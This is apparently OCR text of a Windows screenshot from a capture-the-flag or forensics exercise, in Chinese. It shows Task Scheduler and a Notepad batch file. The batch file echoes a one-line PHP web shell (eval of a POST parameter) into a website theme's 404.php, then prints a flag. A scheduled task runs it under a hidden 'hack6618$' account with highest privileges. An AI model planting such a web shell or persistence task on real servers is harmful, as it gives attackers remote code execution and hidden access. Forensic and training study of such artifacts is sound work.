 任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程
任务计
system - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
echo ^<?php eval($_POST["pass"]); ?^> > D:\phpstudy_pro\WWW\zb_users\theme\aymFreeFive\template\404.php
echo flag{888666abc}
Windows (CRLF) 第 1 行，第 1 列 100%
创建时间
FN05NEAI\hack6618$ 2024/3/12 11:51:03
FN05NEAI\hack6618$ 2024/3/12 11:49:03
操作
任务计划程序库
创建基本任务...
创建任务...
搜索"下载"
大小
ows 批处理文件 1 KB
1 个项目 选中 1 个项目 125 字节
运行任务时，请使用下列用户帐户:
WIN-4K8FN05NEAI\hack6618$
只在用户登录时运行
不管用户是否登录都要运行
不存储密码。该任务将只有访问本地资源的权限
使用最高权限运行
隐藏 配置: Windows Vista™、Windows Server™ 2008
中
10:47
2025/1/17
1